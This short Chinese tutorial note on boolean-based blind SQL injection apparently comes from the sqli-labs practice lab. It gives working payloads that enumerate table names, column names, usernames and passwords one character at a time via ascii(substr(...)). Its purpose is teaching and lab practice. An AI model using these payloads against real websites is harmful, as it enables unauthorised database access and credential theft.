 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100 --+
重庆橙子科技